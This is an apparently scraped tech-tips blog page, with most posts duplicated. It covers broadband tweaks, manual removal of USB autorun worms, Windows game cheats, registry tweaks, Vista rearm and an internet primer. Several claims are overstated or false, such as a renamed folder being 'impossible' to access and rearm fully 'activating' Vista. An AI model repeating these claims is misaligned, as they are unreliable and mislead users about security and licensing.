There are many occasions when you will get into internet connection problems and will not be able to get online and handle your normal online business, this is the stage when you need to try out some of these tweaks for the respective connections. If you are using airtel 8mbps connection then you wont need these tweaks because its one of the best broadband service provider in India.
First of all check out your current broadband speed and note it down and then apply the following tweaks one by one :
1. Reducing your Web Cache Space : You need to reduce your web cache space to the minimum because this way your browser does not need to search much in the temporary files. For this you need to do the following :
Click Start > Click on Control Panel > Double Click on Internet Options > Click on Setting option under the Browsing History[Delete temporary files, history, cookies, saved passwords & web information].
Internet Properties Control Panel
Now reduce the cache size to the minimum recommended disk space which is normally 50Mb disk space. This way your internet connection speed will increase to some extent.
Temporary Internet Files
2. Speed Up your Web Pages by blocking multimedia & Turning off Graphics: This is a very important tweak which can help you increase your broadband speed by many times. Here are the steps :
Click on Start > Click on Control Panel > Double Click on Internet Options > Click on Settings under Advanced Menu > Deselect some of the options which you dont need generally while browsing example removing Show pictures if you normaly use internet connection for check out your emails etc.
Advanced Internet Options
Generally you need to disable Images, sounds, animations etc in order to increase your internet speed because text wont take much time to load up in a slow connection.
3. Send Bulk emails using distribution lists : If you are looking to send a email to multiple reciptants then its time for you to signup for email distributions by creating mailing lists, this way you can get your work sorted even if you are on a very slow internet connection.
4. FasterFox Firefox AddonUse Fasterfox : A firefox Add-On which can increase your browser performance and network tweak to increase your browsing speed. The Add-on automaticaly loads up silently all the links open when there is idle bandwidth and help you to save up some loading time with a inbuilt pop-up blocker to block unwanted pop-up’s
Dont forget to read these tips for increasing your internet browsing speed by 4 times which is related to your browser settings.
16 January 2011
Fundas on removing "Orkut is banned" svchost.exe and heap41a Virus
Yet another message “ORKUT IS BANNED,Orkut is banned you fool`,The administrators didnt write this program guess who did??`r`r MUHAHAHA!!”
What about www.youtube.com ? That is banned too !!!
It’s just a worm, a virus or a trojan or whatever malicious hacker or craker program or script it is. Wrtitten is VBScript programming labguage by a crazy rascal who deserves to rot in his/her grave for disabling Firefox of all softwares !
How to remove the Orkut and Firefox and Youtube banning virus ?
Simple.
* First press Control-Alt-Delete (Ctrl-Alt-Del is called the three finger exercise in Windows)
* There Click Processes , then click User Name to arrange according to users.
* Now, look for svchost.exe run by User name “user” or “admin” or “your computer name” There will be two of them. Right click and end both the svchost.exe processes where the User Name is NOT “SYSTEM” or “NETWORK SERVICE” or “LOCAL SERVICE” Only where the user name is “USER” or “ADMIN” or “ADMINISTRATOR” or “your name”
* Next Click Start > Run > Type cmd in the box and press enter (Just get the Command Prompt of DOS - C:\windows\system32\cmd.exe)
* There in the black Command Line, type “ cd \ ” and press Enter
* It has to change to C:\>
* Next, type attrib -s -r -h heap41a /s /d and press Enter
* Then Open C: on My computer and delete the folder heap41a ie C:\heap41a
* Then remove C:\heap41a\svchost.exe shortcut from C:\Documents and Settings\USER\Start Menu\Programs\Startup (Or Start > All Programs >Startup)
* That’s all
* Then clean the pen drive
Cleaning the pen drive :
* First make sure that the computer is clean (all viruses have been removed)
* Plug in the pen driv, but make sure YOU DON’T DOUBLE CLICK on the pen drive icon in My Computer
* Open My Computer . Right Click on the pen drive.
* Click Search from the menu that appears ( Auto, Autoplay, Open (O), all belong to the virus and clicking any of them will infect the computer with the virus again.
* In Search All files and folders
* Type ” *.exe ” (without the ” “) in the first box (all or part of the filename)
* Click More advanced options justabove the search button
* Tick Search hidden files and folders
* Click Search button
* In the files that come in the search results, look for files of the Type Application with the icon of a folder
* These .exe files are trying to disguise themselves as folders to fool you into clicking them, so the most probably are viruses !!!
* Delete them (make a backup copy if required) and check the pen drive again.
What about www.youtube.com ? That is banned too !!!
It’s just a worm, a virus or a trojan or whatever malicious hacker or craker program or script it is. Wrtitten is VBScript programming labguage by a crazy rascal who deserves to rot in his/her grave for disabling Firefox of all softwares !
How to remove the Orkut and Firefox and Youtube banning virus ?
Simple.
* First press Control-Alt-Delete (Ctrl-Alt-Del is called the three finger exercise in Windows)
* There Click Processes , then click User Name to arrange according to users.
* Now, look for svchost.exe run by User name “user” or “admin” or “your computer name” There will be two of them. Right click and end both the svchost.exe processes where the User Name is NOT “SYSTEM” or “NETWORK SERVICE” or “LOCAL SERVICE” Only where the user name is “USER” or “ADMIN” or “ADMINISTRATOR” or “your name”
* Next Click Start > Run > Type cmd in the box and press enter (Just get the Command Prompt of DOS - C:\windows\system32\cmd.exe)
* There in the black Command Line, type “ cd \ ” and press Enter
* It has to change to C:\>
* Next, type attrib -s -r -h heap41a /s /d and press Enter
* Then Open C: on My computer and delete the folder heap41a ie C:\heap41a
* Then remove C:\heap41a\svchost.exe shortcut from C:\Documents and Settings\USER\Start Menu\Programs\Startup (Or Start > All Programs >Startup)
* That’s all
* Then clean the pen drive
Cleaning the pen drive :
* First make sure that the computer is clean (all viruses have been removed)
* Plug in the pen driv, but make sure YOU DON’T DOUBLE CLICK on the pen drive icon in My Computer
* Open My Computer . Right Click on the pen drive.
* Click Search from the menu that appears ( Auto, Autoplay, Open (O), all belong to the virus and clicking any of them will infect the computer with the virus again.
* In Search All files and folders
* Type ” *.exe ” (without the ” “) in the first box (all or part of the filename)
* Click More advanced options justabove the search button
* Tick Search hidden files and folders
* Click Search button
* In the files that come in the search results, look for files of the Type Application with the icon of a folder
* These .exe files are trying to disguise themselves as folders to fool you into clicking them, so the most probably are viruses !!!
* Delete them (make a backup copy if required) and check the pen drive again.
Create A XP Boot Disk from System Files
As a hedge against being unable to start XP, you can create a boot disk specifically for Windows XP that may allow you to boot the operating system. This can occur when the active partition boot record or other required files become corrupted.
Using Windows XP, place a blank floppy in drive A and format the disk. Navigate to the root folder of the system (in most cases this will be C:\) and copy the following files to the floppy disk
Boot.ini
NTLDR
Ntdetect.com
If you can't see the files, click [Tools] and [Folder Options...] in the Menu Bar of Windows Explorer. Click the [View] tab and click the radio button next to [Show Hidden Files and Folders]. Remove the check mark next to [Hide Protected Operating System Files (Recommended)] then click [Apply] and [OK]. The files should now be visible in Windows Explorer. If the files still cannot be copied, right click each file, click [Properties] and remove the checkmark from the Read-Only attributes. Reset whatever attributes were unchecked after the copy procedure is completed
In addition to the files listed above, check the same directory for bootsect.dos and ntbootdd.sys files. If they are present on your system, copy them to the same floppy diskette
The disk is used as any other boot disk, inserting it into the floppy drive (A:\) and initiating a cold boot. Make sure the BIOS is set so that the A:\ drive is first in the boot sequence
Using Windows XP, place a blank floppy in drive A and format the disk. Navigate to the root folder of the system (in most cases this will be C:\) and copy the following files to the floppy disk
Boot.ini
NTLDR
Ntdetect.com
If you can't see the files, click [Tools] and [Folder Options...] in the Menu Bar of Windows Explorer. Click the [View] tab and click the radio button next to [Show Hidden Files and Folders]. Remove the check mark next to [Hide Protected Operating System Files (Recommended)] then click [Apply] and [OK]. The files should now be visible in Windows Explorer. If the files still cannot be copied, right click each file, click [Properties] and remove the checkmark from the Read-Only attributes. Reset whatever attributes were unchecked after the copy procedure is completed
In addition to the files listed above, check the same directory for bootsect.dos and ntbootdd.sys files. If they are present on your system, copy them to the same floppy diskette
The disk is used as any other boot disk, inserting it into the floppy drive (A:\) and initiating a cold boot. Make sure the BIOS is set so that the A:\ drive is first in the boot sequence
Cheat With Windows Games
Game Secrets
FreeCell
Secret - Instant Win
Instructions - Hold down Ctrl + Shift + F10 during game play. Then you will be asked if you want to Abort, Retry or Ignore. Choose Abort, then move any card to instantly win.
Secret - Hidden Game Modes
Instructions - In the "Game" menu choose "Select Game". Enter -1 or -2 to activate the hidden game modes.
Minesweeper
Secret - Reveal Mines
Instructions - Minimize or close all running applications. Launch Minesweeper, then type xyzzy. Next hold down either shift key for one second. Now when you move the mouse cursor over a Minesweeper square you will see a tiny white pixel in the top left corner of your desktop screen. This pixel will change to black when your mouse moves over a mine. You may need to change you desktop background to a solid color other then white or black to see the pixel.
Pinball
Secret - Extra Balls
Instructions - Type 1max at the start of a new ball to get extra balls.
Secret - Gravity Well
Instructions - Type gmax at the start of a new game to activate the Gravity Well.
Secret - Instant Promotion
Instructions - Type rmax at the start of a new game to go up in ranks.
Secret - Skill Shot
Instructions - Launch the ball partially up the chute past the third yellow light bar so it falls back down to get 75,000 points. There are six yellow light bars that are worth a varying amount of points:
First: 15,000 points
Second: 30,000 points
Third: 75,000 points
Fourth: 30,000 points
Fifth: 15,000 points
Sixth: 7,500 points
Secret - Test Mode
Instructions - Type hidden test at the start of a new ball to activate Test Mode. No notification will be given that this is activated but you can now left-click the mouse button and drag the ball around.
Secret - Unlimited Balls
Instructions - Type bmax at the start of a new ball. No notification will be given that this is activated but when a ball is lost a new ball will appear from the yellow wormhole indefinitely. Once this is activated you will be unable to activate other secrets without restarting the game.
Solitaire
Secret - Instant Win
Instructions - Press Alt + Shift + 2 during game play to instantly win.
Secret - Draw single cards in a Draw Three game
Instructions - Hold down CTRL + ALT + SHIFT while drawing a new card. Instead of drawing three cards you will only draw one.
FreeCell
Secret - Instant Win
Instructions - Hold down Ctrl + Shift + F10 during game play. Then you will be asked if you want to Abort, Retry or Ignore. Choose Abort, then move any card to instantly win.
Secret - Hidden Game Modes
Instructions - In the "Game" menu choose "Select Game". Enter -1 or -2 to activate the hidden game modes.
Minesweeper
Secret - Reveal Mines
Instructions - Minimize or close all running applications. Launch Minesweeper, then type xyzzy. Next hold down either shift key for one second. Now when you move the mouse cursor over a Minesweeper square you will see a tiny white pixel in the top left corner of your desktop screen. This pixel will change to black when your mouse moves over a mine. You may need to change you desktop background to a solid color other then white or black to see the pixel.
Pinball
Secret - Extra Balls
Instructions - Type 1max at the start of a new ball to get extra balls.
Secret - Gravity Well
Instructions - Type gmax at the start of a new game to activate the Gravity Well.
Secret - Instant Promotion
Instructions - Type rmax at the start of a new game to go up in ranks.
Secret - Skill Shot
Instructions - Launch the ball partially up the chute past the third yellow light bar so it falls back down to get 75,000 points. There are six yellow light bars that are worth a varying amount of points:
First: 15,000 points
Second: 30,000 points
Third: 75,000 points
Fourth: 30,000 points
Fifth: 15,000 points
Sixth: 7,500 points
Secret - Test Mode
Instructions - Type hidden test at the start of a new ball to activate Test Mode. No notification will be given that this is activated but you can now left-click the mouse button and drag the ball around.
Secret - Unlimited Balls
Instructions - Type bmax at the start of a new ball. No notification will be given that this is activated but when a ball is lost a new ball will appear from the yellow wormhole indefinitely. Once this is activated you will be unable to activate other secrets without restarting the game.
Solitaire
Secret - Instant Win
Instructions - Press Alt + Shift + 2 during game play to instantly win.
Secret - Draw single cards in a Draw Three game
Instructions - Hold down CTRL + ALT + SHIFT while drawing a new card. Instead of drawing three cards you will only draw one.
How to lock the folders in win XP
lock folders widout softwares
Yes thats right. You can lock any folder without using any software. Follow these steps.
1.Suppose you have a folder named abcd in D:\abcd.
2.In the same drive next to the folder create a new notepad file with the exact statement
ren abcd abcd.{21EC2020-3AEA-1069-A2DD-08002B3030
9D}
3.Now save this text file as loc.bat
4.Create another notepad file and type
ren abcd.{21EC2020-3AEA-1069-A2DD-08002B30309D} abcd
5.Save this as key.bat
6.Now there are two batch files . Double click loc.bat and your folder will change into Control Panel and its contents cannot be viewed .
7.To open the folder double click key.bat and you get back your original folder .
8.For more safety keep the key.bat in another location .Only for unlocking copy paste to the original location and double click .
If you combine this with the hidden folder trick, it will be impossible for anyone else to access it .
Yes thats right. You can lock any folder without using any software. Follow these steps.
1.Suppose you have a folder named abcd in D:\abcd.
2.In the same drive next to the folder create a new notepad file with the exact statement
ren abcd abcd.{21EC2020-3AEA-1069-A2DD-08002B3030
9D}
3.Now save this text file as loc.bat
4.Create another notepad file and type
ren abcd.{21EC2020-3AEA-1069-A2DD-08002B30309D} abcd
5.Save this as key.bat
6.Now there are two batch files . Double click loc.bat and your folder will change into Control Panel and its contents cannot be viewed .
7.To open the folder double click key.bat and you get back your original folder .
8.For more safety keep the key.bat in another location .Only for unlocking copy paste to the original location and double click .
If you combine this with the hidden folder trick, it will be impossible for anyone else to access it .
How to rename 'My Computer'
This little tweak will rename My Computer to "Computername" allowing you to easily see which computer you are logged on to.
Open the Registry Editor (You have to use REGEDT32.EXE) click Start, Run, and type "regedt32" then click on OK to start the regedit utility.
Expand HKEY_CLASSES_ROOT\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}
Rename the value named "LocalizedString" to "LocalizedString.orig". Create a new REG_EXPAND_SZ
value named "LocalizedString", and set the value to "%COMPUTERNAME%".
Exit the registry editor, right click on your desktop and click Refresh. The My Computer icon should now be renamed to "Computername".
Now one only has to glance at the desktop to see what computer they are on.
Open the Registry Editor (You have to use REGEDT32.EXE) click Start, Run, and type "regedt32" then click on OK to start the regedit utility.
Expand HKEY_CLASSES_ROOT\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}
Rename the value named "LocalizedString" to "LocalizedString.orig". Create a new REG_EXPAND_SZ
value named "LocalizedString", and set the value to "%COMPUTERNAME%".
Exit the registry editor, right click on your desktop and click Refresh. The My Computer icon should now be renamed to "Computername".
Now one only has to glance at the desktop to see what computer they are on.
How To Fix Double Click On Drive-"Open With" Problem
You can solve your "Double click your Disk drive" problem with the following solution.
1-2. double click on My computer on Desktop ,
- choose Tool and select "Folder options"
- click on "View" tap select "Show Hidden files and folders" and un hake "Hide Extension...."
- and "Hide protected operating system file" (this selections are important to find the files you need to delete)
- then click "OK"
3. open Windows Task Manager (ctrl-alt-del) and select the "Processes" tap
- Click on "Image name" to sort File
- find "wscript.exe" and click on "End Process" (if there is more than one process with that name you have to end all of them)
- close the "Task Manager"
4. then you will click on Start and select "Search" and search for "autorun.inf" (Search the computer)
- you will then delete all the files that contains the text MS32DLL.dll.vbs (the virus) by pressing: SHIFT + DELETE. (There of course should not be Autorun.inf in the C tooth).
5. you will also delete the virus from the system (C:\WINDOWS\ MS32DLL.dll.vbs) by pressing: SHIFT + DELETE
6. Next step is to edit the Register (Like always you have to be very care fool in the registry tools. Some mistake there can crash your computer)
- first, click on "Start" and select "Run" and type in "Reedit" and press "Enter".
- select HKEY_LOCAL_MACHINE --> Software -->Microsoft -->Windows --> Current Version --> Run.
- find there "MS32DLL" and delete that entry.
6. Then select HKEY_CURRENT_USER --> Software --> Microsoft --> Internet Explorer --> Main. There you find "Window Title "Hacked by Godzilla"" and you should delete that entry. You can close the registry now.
7. next you will click on Start --> Run and type in "gpedit.msc" and press "Enter". then you will open "Group Policy".
- there you will select User Configuration --> Administrative Templates --> System --> and there you will double click on "Turn Off Auto play"
- in the window there you should select "Enabled" and select "All drives" (they say in this Thai webside that select all turn of Autoplay will be safer for not getting viruses). Now you can close the Group Policy.
8. Next you will click on Start --> Run and type "msconfig" and press "Enter".
- you will open "System Configuration Utility".
- click on "Startup" tap
- find the file MS32DLL, choose Enable All, then unhake "MS32DLL"
- click Apply then OK to close
- then you will exit the "System Configuration Utility" and select "Exit Without Restart" when prompt.
9. After this you double click on My Computer and select "Tools" and "Folder Options" and "View" tap to change back there.
- select "Hide Extention..." and "Hide protected operating system file" and "Don't show hidden files and folders".
- then you will empty the "Recycle bin" and "Restart" your computer.
or visit http://www.techsupportforum.com/sectools/sUBs/Flash_Disinfector.exe
download and execute to get rid of the issue.
1-2. double click on My computer on Desktop ,
- choose Tool and select "Folder options"
- click on "View" tap select "Show Hidden files and folders" and un hake "Hide Extension...."
- and "Hide protected operating system file" (this selections are important to find the files you need to delete)
- then click "OK"
3. open Windows Task Manager (ctrl-alt-del) and select the "Processes" tap
- Click on "Image name" to sort File
- find "wscript.exe" and click on "End Process" (if there is more than one process with that name you have to end all of them)
- close the "Task Manager"
4. then you will click on Start and select "Search" and search for "autorun.inf" (Search the computer)
- you will then delete all the files that contains the text MS32DLL.dll.vbs (the virus) by pressing: SHIFT + DELETE. (There of course should not be Autorun.inf in the C tooth).
5. you will also delete the virus from the system (C:\WINDOWS\ MS32DLL.dll.vbs) by pressing: SHIFT + DELETE
6. Next step is to edit the Register (Like always you have to be very care fool in the registry tools. Some mistake there can crash your computer)
- first, click on "Start" and select "Run" and type in "Reedit" and press "Enter".
- select HKEY_LOCAL_MACHINE --> Software -->Microsoft -->Windows --> Current Version --> Run.
- find there "MS32DLL" and delete that entry.
6. Then select HKEY_CURRENT_USER --> Software --> Microsoft --> Internet Explorer --> Main. There you find "Window Title "Hacked by Godzilla"" and you should delete that entry. You can close the registry now.
7. next you will click on Start --> Run and type in "gpedit.msc" and press "Enter". then you will open "Group Policy".
- there you will select User Configuration --> Administrative Templates --> System --> and there you will double click on "Turn Off Auto play"
- in the window there you should select "Enabled" and select "All drives" (they say in this Thai webside that select all turn of Autoplay will be safer for not getting viruses). Now you can close the Group Policy.
8. Next you will click on Start --> Run and type "msconfig" and press "Enter".
- you will open "System Configuration Utility".
- click on "Startup" tap
- find the file MS32DLL, choose Enable All, then unhake "MS32DLL"
- click Apply then OK to close
- then you will exit the "System Configuration Utility" and select "Exit Without Restart" when prompt.
9. After this you double click on My Computer and select "Tools" and "Folder Options" and "View" tap to change back there.
- select "Hide Extention..." and "Hide protected operating system file" and "Don't show hidden files and folders".
- then you will empty the "Recycle bin" and "Restart" your computer.
or visit http://www.techsupportforum.com/sectools/sUBs/Flash_Disinfector.exe
download and execute to get rid of the issue.
13 January 2011
Extened Vista Activation
Window Vista has a built-in Visual Basic Script which allows its user to increase the trial period of vista by 30 days. u can use this script a total of 3 times , hence extending the trail period to upto 120 days. The process is known as "Rearming".
Usage of this script will not result in any violation of Window End-User License Agreement.
How it works:-
1. Goto Start> All Programs>Accesories>Command Prompt
2. Right click on command Prompt and click "Run as Administrator"
3. It will redirect u to this location
C:\Windows\system32
If not, then move to this location.
4. Now type the script and hit enter.
Script is:
cscript slmgr.vbs -rearm
5. The command will take some time to execute and will ask u to restart ur system.
After restart u will see ur Activation period again to 30 days.
Note:-
The script will not work if the activation period has ended and vista has entered into lock down mode.
this will activate windows vista all versions 100%
Usage of this script will not result in any violation of Window End-User License Agreement.
How it works:-
1. Goto Start> All Programs>Accesories>Command Prompt
2. Right click on command Prompt and click "Run as Administrator"
3. It will redirect u to this location
C:\Windows\system32
If not, then move to this location.
4. Now type the script and hit enter.
Script is:
cscript slmgr.vbs -rearm
5. The command will take some time to execute and will ask u to restart ur system.
After restart u will see ur Activation period again to 30 days.
Note:-
The script will not work if the activation period has ended and vista has entered into lock down mode.
this will activate windows vista all versions 100%
INSTALL XP WITH IN 10 MINUTESS
I found that we can bypass the 39 minute of time while we are installing windows xp.
Hope U Will Like IT...
We all know that after loading the file or copying the file from the boot disk to temporary space the system requires a first time reboot.
Now if we press shift+f10 then the task manager will open and there we will find that a process is running named setup.exe
Now our task is to make the priority of this process maxm by right clicking on that.
We are done.
Find ur xp installed in 10 min with tolerance 2 min
Note:if command prompt is get opening use command for task manager
Hope U Will Like IT...
We all know that after loading the file or copying the file from the boot disk to temporary space the system requires a first time reboot.
Now if we press shift+f10 then the task manager will open and there we will find that a process is running named setup.exe
Now our task is to make the priority of this process maxm by right clicking on that.
We are done.
Find ur xp installed in 10 min with tolerance 2 min
Note:if command prompt is get opening use command for task manager
What Is Internet
The Internet is a computer network made up of thousands of networks worldwide. No one knows exactly how many computers are connected to the Internet. It is certain, however, that these number in the millions.
No one is in charge of the Internet. There are organizations which develop technical aspects of this network and set standards for creating applications on it, but no governing body is in control. The Internet backbone, through which Internet traffic flows, is owned by private companies.
All computers on the Internet communicate with one another using the Transmission Control Protocol/Internet Protocol suite, abbreviated to TCP/IP. Computers on the Internet use a client/server architecture. This means that the remote server machine provides files and services to the user's local client machine. Software can be installed on a client computer to take advantage of the latest access technology.
An Internet user has access to a wide variety of services: electronic mail, file transfer, vast information resources, interest group membership, interactive collaboration, multimedia displays, real-time broadcasting, shopping opportunities, breaking news, and much more.
The Internet consists primarily of a variety of access protocols. Many of these protocols feature programs that allow users to search for and retrieve material made available by the protocol.
--------------------------------------------------------------------------------
COMPONENTS OF THE INTERNET
--------------------------------------------------------------------------------
WORLD WIDE WEB
The World Wide Web (abbreviated as the Web or WWW) is a system of Internet servers that supports hypertext to access several Internet protocols on a single interface. Almost every protocol type available on the Internet is accessible on the Web. This includes e-mail, FTP, Telnet, and Usenet News. In addition to these, the World Wide Web has its own protocol: HyperText Transfer Protocol, or HTTP. These protocols will be explained later in this document.
The World Wide Web provides a single interface for accessing all these protocols. This creates a convenient and user-friendly environment. It is no longer necessary to be conversant in these protocols within separate, command-level environments. The Web gathers together these protocols into a single system. Because of this feature, and because of the Web's ability to work with multimedia and advanced programming languages, the Web is the fastest-growing component of the Internet.
The operation of the Web relies primarily on hypertext as its means of information retrieval. HyperText is a document containing words that connect to other documents. These words are called links and are selectable by the user. A single hypertext document can contain links to many documents. In the context of the Web, words or graphics may serve as links to other documents, images, video, and sound. Links may or may not follow a logical path, as each connection is programmed by the creator of the source document. Overall, the Web contains a complex virtual web of connections among a vast number of documents, graphics, videos, and sounds.
Producing hypertext for the Web is accomplished by creating documents with a language called HyperText Markup Language, or HTML. With HTML, tags are placed within the text to accomplish document formatting, visual features such as font size, italics and bold, and the creation of hypertext links. Graphics and multimedia may also be incorporated into an HTML document. HTML is an evolving language, with new tags being added as each upgrade of the language is developed and released. The World Wide Web Consortium (W3C), led by Web founder Tim Berners-Lee, coordinates the efforts of standardizing HTML. The W3C now calls the language XHTML and considers it to be an application of the XML language standard.
The World Wide Web consists of files, called pages or home pages, containing links to documents and resources throughout the Internet.
The Web provides a vast array of experiences including multimedia presentations, real-time collaboration, interactive pages, radio and television broadcasts, and the automatic "push" of information to a client computer. Programming languages such as Java, JavaScript, Visual Basic, Cold Fusion and XML are extending the capabilities of the Web. A growing amount of information on the Web is served dynamically from content stored in databases. The Web is therefore not a fixed entity, but one that is in a constant state of development and flux.
For more complete information about the World Wide Web, see Understanding The World Wide Web.
E-MAIL
Electronic mail, or e-mail, allows computer users locally and worldwide to exchange messages. Each user of e-mail has a mailbox address to which messages are sent. Messages sent through e-mail can arrive within a matter of seconds.
A powerful aspect of e-mail is the option to send electronic files to a person's e-mail address. Non-ASCII files, known as binary files, may be attached to e-mail messages. These files are referred to as MIME attachments.MIME stands for Multimedia Internet Mail Extension, and was developed to help e-mail software handle a variety of file types. For example, a document created in Microsoft Word can be attached to an e-mail message and retrieved by the recipient with the appropriate e-mail program. Many e-mail programs, including Eudora, Netscape Messenger, and Microsoft Outlook, offer the ability to read files written in HTML, which is itself a MIME type.
TELNET
Telnet is a program that allows you to log into computers on the Internet and use online databases, library catalogs, chat services, and more. There are no graphics in Telnet sessions, just text. To Telnet to a computer, you must know its address. This can consist of words (locis.loc.gov) or numbers (140.147.254.3). Some services require you to connect to a specific port on the remote computer. In this case, type the port number after the Internet address. Example: telnet nri.reston.va.us 185.
Telnet is available on the World Wide Web. Probably the most common Web-based resources available through Telnet have been library catalogs, though most catalogs have since migrated to the Web. A link to a Telnet resource may look like any other link, but it will launch a Telnet session to make the connection. A Telnet program must be installed on your local computer and configured to your Web browser in order to work.
With the increasing popularity of the Web, Telnet has become less frequently used as a means of access to information on the Internet.
FTP
FTP stands for File Transfer Protocol. This is both a program and the method used to transfer files between computers. Anonymous FTP is an option that allows users to transfer files from thousands of host computers on the Internet to their personal computer account. FTP sites contain books, articles, software, games, images, sounds, multimedia, course work, data sets, and more.
If your computer is directly connected to the Internet via an Ethernet cable, you can use one of several PC software programs, such as WS_FTP for Windows, to conduct a file transfer.
FTP transfers can be performed on the World Wide Web without the need for special software. In this case, the Web browser will suffice. Whenever you download software from a Web site to your local machine, you are using FTP. You can also retrieve FTP files via search engines such as FtpFind, located at /http://www.ftpfind.com/. This option is easiest because you do not need to know FTP program commands.
E-MAIL DISCUSSION GROUPS
One of the benefits of the Internet is the opportunity it offers to people worldwide to communicate via e-mail. The Internet is home to a large community of individuals who carry out active discussions organized around topic-oriented forums distributed by e-mail. These are administered by software programs. Probably the most common program is the listserv.
A great variety of topics are covered by listservs, many of them academic in nature. When you subscribe to a listserv, messages from other subscribers are automatically sent to your electronic mailbox. You subscribe to a listserv by sending an e-mail message to a computer program called a listserver. Listservers are located on computer networks throughout the world. This program handles subscription information and distributes messages to and from subscribers. You must have a e-mail account to participate in a listserv discussion group. Visit Tile.net at /http://tile.net/ to see an example of a site that offers a searchablecollection of e-mail discussion groups.
Majordomo and Listproc are two other programs that administer e-mail discussion groups. The commands for subscribing to and managing your list memberships are similar to those of listserv.
USENET NEWS
Usenet News is a global electronic bulletin board system in which millions of computer users exchange information on a vast range of topics. The major difference between Usenet News and e-mail discussion groups is the fact that Usenet messages are stored on central computers, and users must connect to these computers to read or download the messages posted to these groups. This is distinct from e-mail distribution, in which messages arrive in the electronic mailboxes of each list member.
Usenet itself is a set of machines that exchanges messages, or articles, from Usenet discussion forums, called newsgroups. Usenet administrators control their own sites, and decide which (if any) newsgroups to sponsor and which remote newsgroups to allow into the system.
There are thousands of Usenet newsgroups in existence. While many are academic in nature, numerous newsgroups are organized around recreational topics. Much serious computer-related work takes place in Usenet discussions. A small number of e-mail discussion groups also exist as Usenet newsgroups.
The Usenet newsfeed can be read by a variety of newsreader software programs. For example, the Netscape suite comes with a newsreader program called Messenger. Newsreaders are also available as standalone products.
FAQ, RFC, FYI
FAQ stands for Frequently Asked Questions. These are periodic postings to Usenet newsgroups that contain a wealth of information related to the topic of the newsgroup. Many FAQs are quite extensive. FAQs are available by subscribing to individual Usenet newsgroups. A Web-based collection of FAQ resources has been collected by The Internet FAQ Consortium and is available at /http://www.faqs.org/.
RFC stands for Request for Comments. These are documents created by and distributed to the Internet community to help define the nuts and bolts of the Internet. They contain both technical specifications and general information.
FYI stands for For Your Information. These notes are a subset of RFCs and contain information of interest to new Internet users.
Links to indexes of all three of these information resources are available on the University Libraries Web site at http://library.albany.edu/reference/faqs.html.
CHAT & INSTANT MESSENGING
Chat programs allow users on the Internet to communicate with each other by typing in real time. They are sometimes included as a feature of a Web site, where users can log into the "chat room" to exchange comments and information about the topics addressed on the site. Chat may take other, more wide-ranging forms. For example, America Online is well known for sponsoring a number of topical chat rooms.
Internet Relay Chat (IRC) is a service through which participants can communicate to each other on hundreds of channels. These channels are usually based on specific topics. While many topics are frivolous, substantive conversations are also taking place. To access IRC, you must use an IRC software program.
A variation of chat is the phenomenon of instant messenging. With instant messenging, a user on the Web can contact another user currently logged in and type a conversation. Most famous is America Online's Instant Messenger. ICQ, MSN and Yahoo are other commonly-used chat programs.
Other types of real-time communication are addressed in the tutorial Understanding the World Wide Web.
MUD/MUSH/MOO/MUCK/DUM/MUSE
MUD stands for Multi User Dimension. MUDs, and their variations listed above, are multi-user virtual reality games based on simulated worlds. Traditionally text based, graphical MUDs now exist. There are MUDs of all kinds on the Internet, and many can be joined free of charge.
No one is in charge of the Internet. There are organizations which develop technical aspects of this network and set standards for creating applications on it, but no governing body is in control. The Internet backbone, through which Internet traffic flows, is owned by private companies.
All computers on the Internet communicate with one another using the Transmission Control Protocol/Internet Protocol suite, abbreviated to TCP/IP. Computers on the Internet use a client/server architecture. This means that the remote server machine provides files and services to the user's local client machine. Software can be installed on a client computer to take advantage of the latest access technology.
An Internet user has access to a wide variety of services: electronic mail, file transfer, vast information resources, interest group membership, interactive collaboration, multimedia displays, real-time broadcasting, shopping opportunities, breaking news, and much more.
The Internet consists primarily of a variety of access protocols. Many of these protocols feature programs that allow users to search for and retrieve material made available by the protocol.
--------------------------------------------------------------------------------
COMPONENTS OF THE INTERNET
--------------------------------------------------------------------------------
WORLD WIDE WEB
The World Wide Web (abbreviated as the Web or WWW) is a system of Internet servers that supports hypertext to access several Internet protocols on a single interface. Almost every protocol type available on the Internet is accessible on the Web. This includes e-mail, FTP, Telnet, and Usenet News. In addition to these, the World Wide Web has its own protocol: HyperText Transfer Protocol, or HTTP. These protocols will be explained later in this document.
The World Wide Web provides a single interface for accessing all these protocols. This creates a convenient and user-friendly environment. It is no longer necessary to be conversant in these protocols within separate, command-level environments. The Web gathers together these protocols into a single system. Because of this feature, and because of the Web's ability to work with multimedia and advanced programming languages, the Web is the fastest-growing component of the Internet.
The operation of the Web relies primarily on hypertext as its means of information retrieval. HyperText is a document containing words that connect to other documents. These words are called links and are selectable by the user. A single hypertext document can contain links to many documents. In the context of the Web, words or graphics may serve as links to other documents, images, video, and sound. Links may or may not follow a logical path, as each connection is programmed by the creator of the source document. Overall, the Web contains a complex virtual web of connections among a vast number of documents, graphics, videos, and sounds.
Producing hypertext for the Web is accomplished by creating documents with a language called HyperText Markup Language, or HTML. With HTML, tags are placed within the text to accomplish document formatting, visual features such as font size, italics and bold, and the creation of hypertext links. Graphics and multimedia may also be incorporated into an HTML document. HTML is an evolving language, with new tags being added as each upgrade of the language is developed and released. The World Wide Web Consortium (W3C), led by Web founder Tim Berners-Lee, coordinates the efforts of standardizing HTML. The W3C now calls the language XHTML and considers it to be an application of the XML language standard.
The World Wide Web consists of files, called pages or home pages, containing links to documents and resources throughout the Internet.
The Web provides a vast array of experiences including multimedia presentations, real-time collaboration, interactive pages, radio and television broadcasts, and the automatic "push" of information to a client computer. Programming languages such as Java, JavaScript, Visual Basic, Cold Fusion and XML are extending the capabilities of the Web. A growing amount of information on the Web is served dynamically from content stored in databases. The Web is therefore not a fixed entity, but one that is in a constant state of development and flux.
For more complete information about the World Wide Web, see Understanding The World Wide Web.
Electronic mail, or e-mail, allows computer users locally and worldwide to exchange messages. Each user of e-mail has a mailbox address to which messages are sent. Messages sent through e-mail can arrive within a matter of seconds.
A powerful aspect of e-mail is the option to send electronic files to a person's e-mail address. Non-ASCII files, known as binary files, may be attached to e-mail messages. These files are referred to as MIME attachments.MIME stands for Multimedia Internet Mail Extension, and was developed to help e-mail software handle a variety of file types. For example, a document created in Microsoft Word can be attached to an e-mail message and retrieved by the recipient with the appropriate e-mail program. Many e-mail programs, including Eudora, Netscape Messenger, and Microsoft Outlook, offer the ability to read files written in HTML, which is itself a MIME type.
